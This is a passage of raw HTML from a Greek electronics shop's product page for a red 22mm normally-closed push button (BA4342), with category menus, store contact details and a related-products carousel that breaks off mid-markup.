data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/">
Βιομηχανικά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11012/">
Διακόπτες				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11012/2283/" class="wd-last-link">
Μπουτόν Πατητό				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b1%ce%bc%cf%80%ce%b5%cf%81%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%bf-led-10a-dc-%ce%bc%ce%b5-shunt-45x26%cf%8721mm/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b1%ce%bc%cf%80%ce%b5%cf%81%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%bf-led-10a-dc-%ce%bc%ce%b5-shunt-45x26%cf%8721mm/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Ψηφιακό Αμπερόμετρο Led 10A DC Με Shunt 45X26Χ21mm" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/08/CCCPRODUCTIMAGES-2633-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/08/CCCPRODUCTIMAGES-2633-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/08/CCCPRODUCTIMAGES-2633-300x300.jpg.webp 300w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b1%ce%bc%cf%80%ce%b5%cf%81%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%bf-led-10a-dc-%ce%bc%ce%b5-shunt-45x26%cf%8721mm/" class="wd-entities-title">
Ψηφιακό Αμπερόμετρο Led 10A DC Με Shunt 45X26Χ21mm					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/led-%cf%85%cf%88%ce%b7%ce%bb%ce%ae%cf%82-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%bf%cf%82-%ce%ba%ce%af%cf%84%cf%81%ce%b9%ce%bd%ce%bf-3mm/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/led-%cf%85%cf%88%ce%b7%ce%bb%ce%ae%cf%82-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%bf%cf%82-%ce%ba%ce%af%cf%84%cf%81%ce%b9%ce%bd%ce%bf-3mm/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Led Υψηλής Φωτεινότητος Κίτρινο 3mm" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-32696-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-32696-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-32696-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-32696.jpg 640w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/led-%cf%85%cf%88%ce%b7%ce%bb%ce%ae%cf%82-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%bf%cf%82-%ce%ba%ce%af%cf%84%cf%81%ce%b9%ce%bd%ce%bf-3mm/" class="wd-entities-title">
Led Υψηλής Φωτεινότητος Κίτρινο 3mm					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,20</bdi></span>					</span></div></div></div></div></div></div><div id="product-14481" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-14481 status-publish first outofstock product_cat-1018 product_cat-1145 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322-150x118.jpg" data-thumb-alt="Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg"><img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg" class="wp-post-image wp-post-image" alt="Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342" title="DI533020-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg 255w, https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322-150x118.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,60</bdi></span></p><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14481" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="14481" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
DI533020			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/116/11012/2283/" rel="tag">Μπουτόν Πατητό</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/ba4342/" rel="tag">BA4342</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-443" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12513 status-publish last instock product_cat-1018 product_cat-1143 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12513"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%84act-6x4-2p-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%bf-2mm-l/" class="product-image-link" tabindex="-1" aria-label="Μπουτόν Τact 6X4/2P/Οριζόντιο/2MM/L">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπουτόν Τact 6X4/2P/Οριζόντιο/2MM/L" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36435-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BC%CF%80%CE%BF%CF%85%CF%84%CF%8C%CE%BD-%CF%80%CE%B1%CF%84%CE%B7%CF%84%CF%8C-%CF%8622-2-%CF%80%CF%8C%CE%B4%CE%B9%CE%B1-%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF-n-c-ba4342/?add-to-cart=12513" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12513" data-product_sku="DI582830" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπουτόν Τact 6X4/2P/Οριζόντιο/2MM/L&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπουτόν Τact 6X4/2P/Οριζόντιο/2MM/L&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12513" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%84act-6x4-2p-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%bf-2mm-l/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12513"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12513" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12513" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%84act-6x4-2p-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%bf-2mm-l/">Μπουτόν Τact 6X4/2P/Οριζόντιο/2MM/L</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11012/" rel="tag">Διακόπτες</a>, <a href="https://electronicsworld.gr/product-category/116/11012/2285/" rel="tag">Μπουτόν Touch</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,25</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12369 status-publish first instock product_cat-1018 product_cat-1153 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12369"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%bc%cf%80%cf%81%ce%ac%cf%84%cf%83%ce%bf-%cf%8612-2%cf%81-1-0-2%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Διακόπτης Μπράτσο Φ12 2Ρ 1-0 2Α">
